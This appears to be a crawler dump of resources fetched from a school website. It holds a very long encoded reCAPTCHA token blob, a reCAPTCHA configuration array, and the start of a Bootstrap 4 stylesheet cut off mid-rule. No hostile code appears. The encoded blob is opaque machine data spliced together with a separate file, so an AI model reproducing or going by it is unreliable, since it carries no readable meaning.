cOUw7jDqXZMwrk2TyA5w4YJw69twqDCgnrCnFZbwoNRaEfCoMK/w7HCscO8ClR7J8K3OWNgwqlmbMOBBsOMI8Ktwr50wpvDl8Ocw5IAw6lbfsOVwpXChH/Csx1Mw7TDmMOEZMOmw7pMIV7Dk0PCicKVQcOSGMKdGTnCkXInH8Kbw6vCl8OqwrBrwq/CoMKoHsKLD3NTWcKTHRY2XFTDj8K3w6IGwoLDpxzDj8KKU8K6w78/GcOpw7bDksOBTTHDtB7DscK0XMOmw7fCgD/CmBcOAsOuKcKwwpfDsR7DrMKZwobDvsK9woYGNj/CosOfEEkPcMKHwp1Dw70wwo3CuU9awpR0wonCrSg/TWM8PGHDkcKzO8OmYxoKw5dQQ8OzwrIlSMKUwpg2w4PDjGIgbMKJDW5YJ8OBc3rDmy3CqsOhR1HDukU9wplofAoMw7HDlAfCmEJ0MhMNwq7Dt2h1w7d6w5Jiw65oC8KAw4/Dl0fDs8OWw6TDj8Onw6hEJsKEwrwpw78Ow58CZcO5KMOzw6TCg8Kww7XDgELCpsORw7XDnMKRw4d3U3MPwp3Cu2/DjMKpcFB/fcOvYxJOw4bDpMKmw5/[base64]/ClCjDrHhGY1TDtMKGfWHCvC0BQUPDjXMlwq4TCsK6W0/CuzFvwr8qwo7Cix7Du8K/w6V5w6xww6gCehTDqsOJwp9eREZAwr7CmTbCpMOSGMOFfcK7wrrCswtmOwNgMBXCllvDugDDp1XDsHQVfEgVN8KECRPCqnjClUPDmcKSw7/DhMOxNsK5wpgxP8KCGMOzwpPCiETChBwFHsOWwrUWIHlPTkJVPMOjYkjDqMKLw7M/w55xwpRyIjPDp33CjcOBw7zCs0U2w63DjkV3w63Cjh3CjSR5NR/DvsKfw6nCvcKWwotSw57DvxvCq8O0w5DCrjzCpzXDtsKzDj5tAMO+wpFfwrrDtWJIw4lkwohhM8Kaw4syVn7CnsKRwqhHwqwRfsOxAsKswpVDwpwSw5R7w4HCkRHCrMOQQW/DnhxXw7/Dv8OPw5leMxHDsMKuw450wrVTTj7CmWopw6XClnELwpszw4PCpynDj8KCRDISwp8RwqILZcOLw6tVw4zDgMKaBA10X1gDSgYnDj/[base64]/w4RzwoNkLDYfBk7DosOQw7ZSeMK7ewJrCsO+SmZFw784wpXDsDB9WWnDkjPDisKNJsO1w6fCrmVeZMODwoBab8KCGS3DpncNHV4LJXzCk8OEw4TDoMKDwq/Dv8OvdcKBRGw5w5jCnmdpw4k1ZsKZNC7CpsKuwp3DmMOFw6DDlsKTDsKNP8Kqw7XCnyPDv8Kew70WOXpIwrjCncO5fsOpK8KSDcKwwrYcHUAdRQtCSBrDuw/Dnk7CuMKGwrDCq2rDnMOLW8KIesO2MBMEwrcLDVEdw5IZwrDCicO+woNzSn/[base64]/CqTbCi8OSwqd/GiALw5/[base64]/woTDmMOddcOGaFQ2IsOcwpTDqC3DhsKdR8KPw6dUwrQQw7zDiMO+w7vDklXCrMKhcMKQwpnDv8K2QsK0w4oGw6gew4dWNsKHw51Zw61nRG7CgXjCp8OATcObw7TDhG7CmlVsc0TCvMO/w5jDssKLwqnCqcORwp3DnzTCh1Zgwq5lw6PDiMKZwqDDlcOawojCiSbCrsOhFA1XRRFOw4rDvxzDpsKJX8OhL8OOw5rCgcOJFMKSw4fCmnTCnsOfcMOZDBTDumNEwqVswqh8SMOuw7/Dpxw4w5QPFzR0w4HCmnfDsMKyW8Ouw5LDvCoxDn3Dhzh7c0jDpghnw7w7dMOswq5qTMK/wrEWwpcUAsKmKcKHw5DDlMKrwo4tDnvCk1/CuE0NcV1/w6IvwpHCi8K1w6UoTcO0w7LCtCvCrRzDpHrCtcK/[base64]/Crm/Ci34sw5LDjMOrw6VNw7UCK8K/[base64]/DksO3wowQw7cAwq3CksOZw6/[base64]/[base64]/CrSnCksKYw68jwoDCl2TCg8O+eMOWMF7DjsOTL8KyBMOaw78rwq51w6gGeDvCkELCghvDjsO8EElHIw/[base64]/DmG7CnyU4Vj4+w5PCqcKqb8OCw7tEPMKDw7UKMSrDiEDDoUcNwq9Tw6fCnyfCqcKPw7vDsFjCrhLCiRUbe8OjV8K5wpA8eXfDvMK1H8KDwpPCsTQuw5LDkcOtfypxw4QvTsO1w65Tw4nCpifDt2zDmnXDgAcdwoFAPEjCjGvDh8Kyw4xEbBHDssK/ZjoNwrzDnsK7woPDsA0TYsKFwqRiw6McOcOrD8OVW8KSwpMfLcOcLsKdS8Omwq7CkMKKTzs6eiJdGgJmwpNjwq/DlsKAIcOGbSnCnsKSR2gnW8KbLsKKw4fCpcKSXkNMw4vCilfDjUDCosO/woDDlhpYw7N9KjvDhnvDh8KVwrxiIDZ5IxPDmAXDvQXCncK2UcKswpTCrzQjwoLDl8KkT8KRJsO7wotaNMO2H2FbLcOcwp1YOi1gI8ORw7JKC0tSw7/[base64]/DkcK3KzsHX8OqZzvDvUzCg8O8w5dbwrUnw45tw4DDlsOHw4bCuV3DrizDscOEM8K2CB8leWXDqEzDkcKzNiRYajNlB0bCrDtrUAsRw7/Cq8KIPcK2LgwNw67DokTDnBbCicK+w6rCnTh7dcOmwpsZTcK1YwHCh0zCjMK5wqdbwpvDt2zDoMKBa0tFw5/DqcO9JcOtCcOmwoDDuxzCrkgJUVvCv8OHwrzDs8O4PmzCisOtwr/CiRkDV0fDrcOEC8KwD0/[base64]/[base64]/IjLDswTDoMOyNcOTw7ojw75+bsOiw4c3CcOqwoYbEQLDlsK5fMOAw6jDpsO5woHCoR3Dj8OPw6xZAMO+V8OUQhvCpTrCksKwFk7DkcKmFcKIA2TDv8OVYjttw47DuMK9D8OwGEDCkw/DmMOpwpTDtWE9WHwHwpkEwr8kw7DDrEHDv8K+wpnDmzIgKjE1wosvJgsAfgrCgsO7OcKxH2EwGGPDscKPJ3vDkMK/ckzDgsOwIsO7wqMCwroifg7CusKqwp/[base64]/[base64]/wrlxXsKzw7fDkXZUdGlFJH87J8KKw4jDisKYQsOvw44Xw6zDv2bCoyAOw7TDm17DjcOEwrw8w7bDnF7Ct1FqwqwSw6jDv3Ubw4c9w6XCkQjCtSERcjxYGHtswqjCjcOGNsKdfT8/XcOSwqnCr8Olw6HCmMOmwoo0AyfDiD4cw4VSRsOewobDhkLDmMOmw6Qzw4HCg8KAYALCnMKPw4TDtlQ1EnTCk8K8woQkNjhKMsOaw4PCkcOQSnwywr/Ct8K5w6fCrMKgwrk9H8OpTMO1w546w57DjU5WGg9BGsOJRFLDtcO3V3BUw4/[base64]/ChcOTw7fDuyEYMMODD8OOBHbCvgHCocOWwoBbE8KgwrQ5dMO2w6Fowp4IC8K8D0vDq2vCgcO/OBAnwotsCQrDhgVUw4bDjsOVacOIH8OrOMK8wpHDi8KSwrcGw7lxQxPDrVJTZF5hwqZIbsKmwoEowq3Dsz4CK8O1BitnfMOGwovCuTxuw457BXrCshrCuyrDs2DDrMOAK8Kjwqp9SGFYw55lw61IwptheA3Co8OHcCrDkT5fLsK6w4/[base64]/[base64]/DkTTCh380w7/[base64]/CtSh/[base64]/[base64]/[base64]/Dp1HDtsOYw6www57DhhnDhMOgUmTDu0FywrPCoTlGej3DmgdWw6fDun8nwonCp8O6w7bDvQ/CgR/[base64]/ClsKnXcKHM8ObbsO8aEjCqAbDrgHDvQQ6H0IoV3kmw4Ekw5zCtgbDmMK2WWwuGyLDmsKzwqAvw5lARAvCp8OuwpvDvMOZw6nCng/DocORw7YpwpHDjsKTw4piJSXDgsKuTMKWJsKjS8KbTcK0bcKFYQhcfkXCpm/[base64]/DmcKBwobCihrCnW1XwrlAV8KiwprDlDDCjsKzMsKfRBLClMOFYGNewrzDisKDamHCuz0YwoPDn00iB3laRkdAwph7ZxZgw4TCmRRiXk/Do3DCgsOQwqp2w7TDpMOlN8O2wp9WwoHCtAlIwq/Dul/CvyNQw6tEw6FtT8KmRMOUesOXwrdfw43CunZ0wrTDjQ5Rwrwaw4tiecOjw6Q9ZcKyLMOvwpxIL8KbInLCnQfCj8KCw6s7H8KhwrPDi2PDsMKjWMOWA8KrwqENDDtPwplswqPCrMO7w5Nfw6RvalQCOAvCjcKsbsKYw4DCt8KuwqNIwqQHDMOLGXzCnsKNw4/CtsOiw7QYNcOBbznCjMO0wp7Dp24hLMKeKRnDv3nCpMOREGQ/woYaIsOvwr/CqlZZLX5Bwr3CkVLDkcKnwpHCkz7CmsOLCDHDqF46w4wHw6nDilXDuMO+woXCoMKJLGB9FsOAenYxw4DDl8OIYwUPw6oIworCj8KqSXozL8Omwro5JMKtIgV/[base64]/CkmXDrzJNEHptA8Kow58Uw5pRR10Dw7zDq0/DjsO4LcOaBzzCisKdw44Bw5QaSMOlB0nDoQHCmMODwolKZMKneHcMw7zCn8O0w51bw7vDp8K7XMOQEhVawrxAIn93woh9wpzCvjbDlgvCs8KNwqLDtsKabm/[base64]/[base64]/[base64]/[base64]/Cs8O+w5rCmCnDpMO5wpg+XsKVTsK/[base64]/Dmhxnw4jCpjVVVQzDhMOZw4jCh8Orw4I6wrPDgQ97w5vCpMKGOMKEwo41wrDDvirCo8OmFytjOsKqwpUwYnARw4IgFU4SNsOQGsO3w73CgMOyLDwjIXMVecKNwoduwqJ5KBfClQwMw6HDk2AGw4Y2w7HChGBLYGfCqMOjw58AF8OTwpbCl1jDpsO6wq/DosODG8Kkw4XDsh8qwp5AAcK7w6jDicKQBW8ewpTDkT3DhcKuOR/[base64]/V8KbM2jCgsOpwo4Dw4nCgWo3wofCm8OUw67DpMKbFMOLwoDDoH0yF8OMwrlBwrYiwqBJJUk0HW8fFsKrwpzDt8KANMOtwqDCsUYEw4bCu01IwpdYw4low6YzUsO8B8OjwrERTcKawqwBeGNXwqV3TEtQw68SIcK9woTDoxjCjsKOwovChxrCig7Ct8K/dcOtbsKCwpQewo9WIcKuwoFUTsOywqp1w5jDjgTDlVxbVkDDugIxPMKBwp/DtMK+RU/CgAVcw40Lwo0/[base64]/CqmkUUgVXw6gwGsKYwq/ChjbDkVLDgMK+w69Ew54zB8O7w7PDqyRvw75xHHcgw4laPQYSY2FIw4Q0VsKcTcKPWHpRAsKySjXDqUTCtSzCkMKTwo3CtsOlwop8woIWTcO9U8OaMQELwr0Dwo9jLyzDrMOFaHZ+worCg2vCnXXCiVPCuEvDisKcw40zwrRDwqEyXzfCrTvDjy/DgsKWbR8fKMORX2NhaWvCpzkDE3DDlSNvH8OYwrs/PGAJETjDkcKbPGwhwpPDjVLCh8KGw4g2VXHDscO2ZGrDhSIwbMK2dDAcw6HDnkbDnsKSw7FHw7glIMOkUSDCu8Kww4FDX1nDpcKqbQzCjsKwAsOywrbCoisnwoHCjG1tw4omOcODMnLCm2LCqzPDtMKfLMOvwrI/U8OKNcOGIMKGKcKaRl3CvT98VcKiZsK/eCQAwrfDhMOwwqoMBcOaan/Dh8OWw73Ctnk9acKqwpdEwpUBw4nCi2cSPsKKwqxyPMK1wrIZd2JPw4vDt8KvOcKzwo/DvcK0IMOTGg/DscOywoVKwpbDlsKgwqLDq8KVdsOKKitgw5oLQcKpbsKTQxkaw50APQXDk2gFKFkLw7zClMO/wphFwrbDicOfXhjCjADCmsKGC8ORw4rCh0rCq8OmCMKJPsO+QG5Uw6clAMK+NMOOF8Kfwq3DpGvDjMKpw44SDcO/[base64]/[base64]/[base64]/CnsKEGcOWw4fDm8OLw6vDpcK9QMKNKVPCp8KpIMKUGD/Dh8OPwowiwonChMOcw6/[base64]/eVlfSDHCssKRNi/CnMOsw7nDh3oQw6DDm0rDl8KSwrXCnxPCjTkuIHwmwpPDr0rCpHxbZ8O4wq8cNGLDnhcNQsK1w4bDiUVlw57CtMOXbhnCnFzDrcOMY8O3Z0XDrMOiExQiXXMlUG1DwoHCgC/[base64]/Dl8KIXwjCh8Kmwq/Dk0HDoH3Ci8Oawr7Cq8ONw7cSQ8Kmwo/Cj3rDoHvCoEXDsn86wphDw5TDoC/DgQIcC8KtW8KSwoQQwqFMHxzDqg1gwpsOIMKnNxVuw4wPwpB/wq5Jw6fDhMOLw6XDqMK3wqQgw4hew7PDl8K1fDbCuMKMN8OXw6gQccKhCQ4+w5IHw57Co8O3AzRKwpYow5XCvkdnw652OXBFecKBFhDDgsOdwr/DjETCtwA2dDkbMcK0ZcOUwpvCtAt2aX3CtsOBNcOFGlwvLStww63CvXIJDVI6w5jDpcOsw5FUw6LDmVcbWSkkw6rDtwU3wrzCssOkwoobw4kMNWLCjsOiLcORw6kADMKzw6F4SiHDgsO1UcO8W8ODVxbDmU/CswPDoUnCkcKIJ8KUAMOhDnvDux7DqiTDi8Ofw5HCgMOFw6RaccOQw69LGBDDqBPCulzCjErDgVIoN3XClcONw4PDicKMwpnClU1VV37CrHhzTcKUw6fCtMKzwq7CiSvDsi44eEk4KVRDcmjDgELCscK9wobClMKIMMOQwqrDgcKHY3/DtkLDiTTDscOFIsOBw5DDpcKjwrLCvMK/GhhKwqRNw4fDgFZ+wqHClsOVw5Uzw65KwpvDuMKudzzCrEHDscOAwrE7w6wXb8KKw5vCiX/DuMObw7/DhsOgUzLDiMO+w4LDpzjCrsK6cGTCjXwYw5HCgsOvwoQfMsOgw6jCtUpuw51Yw7PCtMOra8O0Jh/[base64]/w7hSSEnDs35owrPDpRjDkGQnFBfDn8OBIcO/O8Olw5wdw4IhfcObOT53woHDvcO1w4jCr8KBa1klAMOHbcKSw7/CjsOzK8K2JsKBwoJZZ8OTbMORRsO2PsOKY8OlwqDCsQRGw6J7b8KSSWoeG8K4wp7DgyrClyt/[base64]/DmTsJw4NRw5XDvsOnB8K6w6wndsKHw7/[base64]/CpE51wrfCrcKhEkDCvjcxUMOiecKfwp8tEiDDkEkXwrTDhw4HwqzCiilED8KzS8K/O2XCq8KrwoTDpRzChFF2KcKvw7jChMO1UC7DlcKIfMOswrEMJEfDp19xw77DjU1XwpFhwrMFwrjCicKzw7rCuB48w5PCqBsQRsKdIhRnRsOnHRZAwrsewrYhHjvDjwXCkMOgw4IawqnDo8OWw6x2w5Rsw6hAwrDDqsOmNcO4RTNmJ3/CsMK3wrR2wrjDisKCwoEAfCdQdW8yw6xNdsO4wqh1QcKcdwx/wojCr8K4w5XDi2dAwowXwrbCmhbDjB1kF8Knw6zCj8KzwoJoYFzDi3XDu8Ofw4M3w7gCw6tzwqAzwq4sPCDCnzNjVBIkEsONe1XDksONJ2vCrUMwPH50w41bwq/[base64]/Dii3Co3wIw5MxMMOuOUnChMKjw7LCj8KvA8KkXDhWwolwwp4Kw5JswoMjFsKHBS0kLxZRNsOWGXbCiMKIw7Zlwp/DukpKw44swronwp0NdEZJZ1k7H8KzdAHCnirDh8KbcClCwqHDqcKmwpIHwrfCj1YFR1Q/wrrCk8OHScOqEMOXw4pJQBLCrBvCpjRswq4lbcKRwo/[base64]/DpsOtZMKbYFROw5UUwpo/wq3Ds8KVwoADKSzCvcOIw4N4YzEVwrA9b8KBbhXCmHJcVWRYwrVzB8OnQcKXw44mw7NZBcKGGHNLw7ZHw5fDmsKjWGUiw5fCnMKlwrzDlMOeJlLDgX4ywojDvRoORcKnEFY6d0XDhVDDkBV/w48JOURewrN9U8KRVTt7woTDmCvDosKCw7JrwonDjsO/wrLCqiAmNMKlwr/Cg8KlesK3eQfCkjXDn2zDucKQa8Kqw7pBwpDDrBoMwrBqwqLDtnkaw5zCsGjDscOUw7vDpcK/MsKDY25pw4nDsjs5TsKjwpYNw6x/[base64]/Djy/CucOYLMOfICjCpcK9w6Uqwr8hw6/DuFIIwpHCsRXCp8Oowop9GD9Vw5M1wprDo8O2ezXDhRHCnMKJQ8O6TVNwwqHDnwXCoSdcQ8O+w5MNXMO6Kw9gwrkqI8OBJ8OrJsOfKWdnwrEWwojCqMOhwoTDmcK9wrdswq/CssKLX8OzT8OxB0PCo0/Cn2vCtUwDwoHCksOIw7FZw6/ChcKPL8OTw7dVw4XCksKAwqnDn8KCw4TDp1jCiTDDn2EZLMKmNMKHfxtqw5ZLwrxDwonDn8O2PH3DmHNoMMKlOh3ClAY0I8KbwozDn8Okw4PCmcORPR7CusK3w59bw5fDu37Ct2wNwr/CiywiwqfDn8OvZMKQw4nDisOHPmk1wrvCgBdiF8OewpEEdMO/w4g4dXBzOMOlXcKvRkzDgBlfwqt6w63DnMOKwoEvRcKnw4fCoMOgwpLDhWjDmXVWworCssKwwoDDg8KcaMK3woANLl5jV8Okw47CkiMFOjnDo8OYS2lLwoTDoxYEwoR8TsO7H8KOf8KYYTQILMOHw5HCsGoTw4IXFMKhwqQ7S3zCqMOpwpjCi8OKTcO/VGvCnHR1wrFnw5VzKE3CicKHW8Kbw74WO8K1MEHCoMOUwpjCojA0w5pTUMKuwrRnP8OrTG1Yw6QWwpLCjMOGwr1vwoAtwpQ8eXbCpMKfwpfCncOSwrYrOcOsw5bDtncBwrPDicO1w6jDuFIOT8Kiwq4XEhUPFMKYw6/DncKOwpRqTywyw6kgw4vCkSPCohxyWcONw6zDqkzCiMOIfMKvWsKuw5Jmw688LjsQw7bCuFfCisONGMOfw6NUw7d5OcKRwrpcwoTCiRZ+FjA0aFAfw7VldMKcw5lLw4zCusOHw60Uw5nCplnCiMKBwp/[base64]/Cv8KKaHPCpn8BH8KLw4F+w5AkLsO3Cm0gdMOvccKgw5hLw4sXNwxtV8Oaw6fDicOJBsKfJBvCoMKkB8Kww4PDrcKxw7oWw5nDmsOOwohJKhYnwq/CmMOTR3XCscOMX8Ojw7sMeMO0T29cZnLDr8KlVMKSwpfDj8OWbF/CqDjCjUrCqDouccOlIcO6wr/DisOewr5GwpRiZ21hMMO0woARDsOnXg7ChsKoSW/DjSszAnt4BQ/Co8KowqAlCTzCqcKUVXzDvDnDhMK2w4dzAsOBwpDCrsOQXcO1BQbDgcONwptTwpvCjMKQw5HDsk/Ckk8hw6YLwoVjw4zChsKew7HDksOHSMK+FcO5w6xAwpbDm8KEwqIJw4PCjCARPMKoGcOqbE3Ds8KWDmDCssOEw5Uyw7Rfw7E1PcOvSMONw6gYw7rDkkHDiMKBw4jCrcOjDGsDw6ZWAcKxbMOLA8K3bsOuLALDrQxGw6/DrMOKw6/CgWZcFMKheWJoaMOpw4YgwppkH1PDtwVdw6Zuw6DCmsKNwqtWDcOIwoHCmsOwKmfCrMKvw5gaw7NQw59BJcKqw65ew7x/Fl/DphzCssKzw5E6w4B8w63Cj8K8KcKjfh3DpMO+JsO2L0rCt8KjJiLDk3h5PjDDlgDDnVcsXcOxU8K8woXDgsKxeMKowoo1w68mbnEIwpcRw7TCu8O3VsKBw5A2woQYEMK6w6bCpsOAwrkSE8Kmw7hWwo/CsxPCisKtwpvDhcO/w4dVasKEcsK7wpPDnxTCq8KhwqkNEgoBc0zCr8KsTEB0C8KHXEvCksOhwrjDlyALw47DmVvCmkbDhS96KMKCwovDoW15wqfCpgBkwrTCkU/ClMKmIkd/[base64]/BcOFw4pUw68Qw5vCg8KZeCvDpSXCkRVVwqHCumrDrcKjScKbw6gzRsK+Xht8w5ERY8O7CyYedUZfwpDCh8Khw6PCg3UsRsOAwo1MIm/Dkh8QBsKbc8KJw49HwrpZw4xvwrzDssKMAcO3TMKdw5DDj0LDmlQrwqDCgMKKGMOERMOTC8OnU8OodcKCYsO0DSFQe8O0ORlJLEArw6thaMO5wozDpsK/w4HCtBHChwLDksOTEsK2RXg3woJjD29tAcKCw64pEsOjw47CkcODMV86dsKQwqvCn3pLwobCginChDYCw4JPFGEew7vDrWZBID/CkQxPwrDCo3XCgiYVw7ZGScKLw4vDikLDvsK+w6FRwpLCoUhUwr5kWMO+IsKoRsKLBWDDjBoBMFAkFMOlLTUSw5/[base64]/DkcKnwrw+NsKiwpgAPcK1Cng6worDrRMCaXQGPgLDqEvDkB5HOhPCq8Onw7VKRsK3OjR/w4x2fsOGwrNkw73CvyMwV8OcwrVfSMKewooEYWNVw4o2w4YawpDDs8Kcw4nCkV8iw4wdw6TDnwBlCcOGw59UA8KrFHDClAjCsGwycsK+eV/CplFaP8K9ecKaw4fDsEfDlSJbw6ICwqlIwrBhwoDDhMKxwr/DnMK/YQHDhiMseFdQFT4qwpBGwqcKwplew51TBADDpBHCkcKywrUSw6B5wpXCvEQQw7vDsSLDi8OKw4/CmknDqz3CqsOFFx1jLsOFw7Jywq7Ct8Ocw4spwqRaw6YoAsOBwqnDrsOKOWHCjMOlwpEQw4rDmg4qwqnDosKcGQc1eQnCsCYUS8Ozbk/DpsKlwrPCmDTCpcOWw4nClsKvwr43bsKJSsKDAcOewqLDm39uwr1EwpjDsFQ6EcKKWsK/fDDCuEQYI8Kdwp3Dh8OsFiIFJmHCrWfCp3TCpTo7E8OWVcO/RUvCsHnDjw3DplPDsMK3UMOywq3Co8O9woVqEBDDlcOQLMOMwpDCocKbYsK5GwZNOxPDqcKiTMO3OhJxw6l9w4vCthESw5LClcKDw6www6wWeEZpDghCwqRvwrfCoSYFGMKOwqnCkwYzfybChDMMCMKWfcKKen/DgMKFwphWb8OWKAFDwrUkw6DDncOLKSrDgk3CnMK8GmEWw5bCpMKpw67CvMO+wpPCoHk0wpHChBjCqsOSOCJXXhdQwo3ClcK3w4/CpcKSw6kbexhxeRoKwoHCt0PDtFjCgMOQw43DnMKTZF7Dp0bChsOnw5XDjcK9wr8lHD7CjBIaGyPDrsOQInzCkXjCm8ORwq/CkE4lMxhrw6TDo1nClglFGUV5w5TDnDxNbh5AOMKDYsONJRnDusOaRsOpw417fGZEwpvCvMOHB8KfHz4VPsKSw4nCjzjDoFxkwr7ChsOPwo/Cr8K4w43CnMKGw74Fw6XCisOGfsO5wobDoFV2wrN4cVbDusK8w4vDucK8U8OOMljDl8OAcSLCpV/DoMOAwr0QUMOAwpjCgWrCgMOYNzlWScKNacOOwoXDjcKJwoNHwqrDnmY1w6jDjMK1wq9dFcOADsOuUlDDiMOESMKbwrEcKHk/Z8Ktw6FbwpsjAsK0FsKKw5fDjSPCv8KlVsOQVHPCt8OYVsK/KcOgw45RwozCiMOhVwsVZMOEbwYIw414w6pwVzAhWsO9Si1hVsKRZBHDtGvDksKqw7dsw5DChcK/w4XCiMKSYmwxwopVb8K1JgLDlsKZwpZpcx9YwrvDpSXDpgNXDcO+wpBBwrpkQcKlYsO5wpXDhmsadzhLYmzDnQPCvXbCmsOYwqDDgsKTO8KuAFNRwo/DhSYNB8KYw7HDjGIbMGPCmDBqw7JoMMOoJiLDnMKrC8OkX2ZxUVxFN8KuBT7CtsOxw6k4MXEXwpjDoGBCwqLDtsO1cDgYQQBRw5dgwq/DisObw6vCiVHDvcKdJ8K7wqXCtxXCjnvDtA0eaMOPXXHDnMKefMKYwqpdwoDDmBzCv8O0w4BWw6ZKw73CmURaFsKZR3V5woRuwoZDwr7Cvh53a8KBw7EQwqvDhcO8wobCpw8TUm3Dm8OJw5wSwrDCiTx/ZcO/[base64]/[base64]/wpfDqcKDEsKQw7pfw7DCtDPDvsOYRcOrwowuwpcZU1c/[base64]/DpcOdwrTDk07CslRUw5J9LMOlAsKNwqzDuk9PQMOOw67CkDxKw73ClsOqwp5Aw4fCjcK5KnPCk8OBT3t/w7zCh8KEwokMw5Euwo7Duypjw57DrQJkwr/CtsOHO8OCwrAzCMOjw6sawqFsw5LDssOTwpR3ecOUwrjChcKTw5EqwrTDtcOjw4zDjHzCnCYLKBrDhGNbWDMBDMOBccOKw4sewp9kw6HDmw8fw6gVworDnBPCo8KUw6fDuMOvF8Oww61zwrJEH0d/OcORw40Cw5bDhcOzwrTDjFzCtMOlDBwNVcKXCi9GSTc5UT/DszkOw6DDjUkNRsKgKMOMw4/CsVfCsmAawrEoQ8ODDTZ8wpJNGkTDusKRw5E5wohvJmnDn3dVd8OSwpY/G8O3BBXCgsKpwrrDsQLDt8ODwoVew59KWsOrRcKVw5LCpMOse0TCisOZw4/[base64]/CozM6w7jCuMOeC33CqsKVe8OWKMO2wpzDlCzCrQpjaEbCtj0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcwuf0pAAAAAD9KG4_4rzoUo14RM1_0hHcghvW_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,839],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ascentclassical.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FA5VcZQZOP1XZJT3tvU8FEldoyid9ctslGvbCivQDbM\\u003d\x22,1,0,null,1,1769627972822,0,0,[72,191,203,165,240],null,[141,139,10],\x22RC-Tv_MryhNRnqdCw\x22,null,null,null,null,null,\x220dAFcWeA4fW1wbZsvTkgHWytTX6B01AwETDwCrqD9nWF0Haz79GnndFSfQPyYvzfpKsRKQtVMpXGQzP-mWtsedcWKA4A-u7VTemA\x22,1769710772840]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/css/main.css?ver=971
body_size: 31396
content:
/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #f1f6ff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffcd00;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #142c54;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffcd00;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Open Sans";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#142c54;text-decoration:none;background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:hover{color:#050c16;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none 